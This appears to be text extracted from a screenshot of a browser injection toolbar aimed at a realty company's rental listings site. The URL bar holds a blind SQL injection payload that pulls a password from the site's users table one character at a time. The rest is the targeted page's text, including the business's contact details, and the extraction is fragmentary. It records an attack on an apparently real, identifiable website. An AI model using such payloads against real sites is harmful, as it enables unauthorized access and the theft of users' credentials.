 Load ···
Split···
Execu···
http
ion-rentals-details.asp?id=240 and (select top 1
asc(mid(password,2,1)) from users)=119
Enable Post data
Enable Referrer
BOARDWALK
Realty, Inc.
Call us Toll Free
1.877.861.3992
inforequest@boardwalk-realty.com
Excellence in Dauphin Island Rentals
Home
News
Rentals/Sales
Photo Gallery
Contact Us
82 - Down Yonder
Google Map
2248 Mallard Ct - 4br/2ba - Sleeps 11
Back to Rental Listings